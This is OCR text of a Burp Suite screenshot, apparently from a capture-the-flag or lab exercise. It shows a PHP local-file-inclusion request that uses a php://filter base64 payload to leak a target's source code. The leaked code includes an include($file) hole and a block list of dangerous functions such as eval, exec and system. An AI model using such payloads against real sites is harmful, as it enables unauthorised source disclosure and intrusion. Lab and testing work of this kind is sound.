 192.168.1.100:5901 (QEMU (2022A02-kali-5)) - VNC Viewer
应用程序 位置 burp-StartBurp 星期四 21:54 1 zh
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.1.104:8090 ?
Request
Raw Params Headers Hex
GET
/?function=extract&file=php://filter/convert.base64-encode/resou
rce=function.php HTTP/1.1
Host: 192.168.1.104:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=us1ad4j7iut62p3e1d52g7l0r4
Connection: close
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$func</span><span
style="color: #007700">,</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$file</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color:
#007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]==</span><span style="color:
#DD0000">'admin'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">header</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'location:admin.php'</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>PD9waHAKZnVuY3Rpb24gZmlsdGVycygkZGF0YSl7CiAgICBmb3JlYWNoK
CRkYXRhIGFzICRrZXk9PiR2YWx1ZSl7CiAgICAgICAgaWYocHJlZ19tYXRjaCgnL
2V2YWx8YXNzZXJ0fGV4ZWN8cGFzc3RocnV8Z2xvYnxzeXN0ZW18cG9wZW4vaScsJ
HZhbHVlKSl7CiAgICAgICAgICAgIGRpZSgnRG8gbm90IGhhY2sgbWUhJyk7CiAgI
CAgICAgfQogICAgfQp9Cj8+
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 4,594 bytes | 1 millis
?>
PD9
Wait